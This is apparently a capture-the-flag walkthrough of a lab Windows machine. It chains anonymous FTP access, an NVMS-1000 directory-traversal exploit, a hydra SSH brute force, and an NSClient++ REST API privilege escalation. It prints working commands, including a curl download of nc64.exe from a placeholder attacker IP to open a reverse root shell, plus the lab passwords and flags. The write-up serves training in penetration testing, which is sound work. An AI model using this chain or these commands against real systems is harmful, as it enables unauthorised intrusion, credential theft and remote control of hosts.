IP: 10.10.10.184
Recon
FTP
$ ftp 10.10.10.184
- anonymous login
file tree for ftp:
Users
├── Nadine
│ └── Confidential.txt
└── Nathan
└──Notes to do.txt
|
|
|
|
Web
We have NVMS-1000 running on port 80
- there is a directory traversal exploit on exploitdb!
https://www.exploit-db.com/exploits/47774
https://www.exploit-db.com/exploits/48311

Confidental.txt mentions a Passwords.txt file on the desktop!
/users/nadine/desktop/Passwords.txt –> not working
/users/nathan/desktop/passwords.txt –> working!
Attack ssh with the user, passlist
$ cat users.txt
Nadine
Nathan
$ cat passwords.txt
1nsp3ctTh3Way2Mars!
Th3r34r3To0M4nyTrait0r5!
B3WithM30r4ga1n5tMe
L1k3B1gBut7s@W0rk
0nly7h3y0unGWi11F0l10w
IfH3s4b0Utg0t0H1sH0me
Gr4etN3w5w17hMySk1Pa5$
We use hydra to brute the ssh:
hydra -L users.txt -P passwords.txt ssh://10.10.10.184
And we got the CREDS!!

Nadine:L1k3B1gBut7s@W0rk
SSH in as nadine
$ ssh Nadine@10.10.10.184
- provide the pw
L1k3B1gBut7s@W0rk
$ type user.txt
72d4837b515dc77ecbaaccfdbb0c951e
C:\RecData\RecordInfoDB.db3
$ scp nadine@10.10.10.184:/RecData/RecordInfoDB.db3 ./RecordInfoDB.db3
- –> nothing useful inside
C:\Users\Nadine\MicrosoftEdgeBackups\backups\MicrosoftEdgeBackup20200114>
C:\Program Files\NSClient++>nscp.exe web password -display
Current password: ew2x6SsGTxjRwXOT
- We have to do stg like that:
Nsclient++ privesc

SSH tunnel port 8443
ssh nadine@10.10.10.184
<enter>
<enter>
~C
ssh> -L 8443:127.0.0.1:8443
The page
https://127.0.0.1:8443/index.html
- provide the pw
ew2x6SsGTxjRwXOT - Daamn this shit is laggy af
Documentation
https://docs.nsclient.org/api/rest/
Getting root with curl

U need an ayy.bat file in ur current dir!:
|
|
Upload the file:
$ curl -s -k -u admin -X PUT https://localhost:8443/api/v1/scripts/ext/scripts/ayy.bat --data-binary @ayy.bat
Check if it’s uploaded correctly:
$ curl -s -k -u admin https://localhost:8443/api/v1/scripts/ext/scripts/ayy.bat
Check the queries:
$ curl -s -k -u admin https://localhost:8443/api/v1/queries |python -m json.tool
$ curl -s -k -u admin https://localhost:8443/api/v1/queries/ayy |python -m json.tool

- got it!
- U must upload an nc64.exe which has the -e flag to
C:\Temp\nc.exe
On victim:
$ curl -LO <attacker ip>/nc64.exe
$ move nc64.exe nc.exe
Execute it!
$ curl -s -k -u admin "https://localhost:8443/api/v1/queries/ayy/commands/execute?time=1m" | python -m json.tool
- BOOM ROOTSHELL

$ type root.txt
28db65bd057c64d0188a212061851a7e